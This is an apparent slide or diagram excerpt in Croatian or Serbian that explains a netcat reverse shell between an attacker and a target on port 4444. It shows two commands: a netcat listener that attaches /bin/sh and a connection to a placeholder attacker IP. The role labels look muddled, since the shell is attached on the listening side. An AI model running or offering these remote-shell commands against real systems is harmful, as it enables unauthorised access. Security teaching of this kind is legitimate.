 Netcat reverse ljuska
Napadač
Meta
TCP Veza
Port 4444
netcat -lvp 4444 -e /bin/sh
netcat <ip_napadač> 4444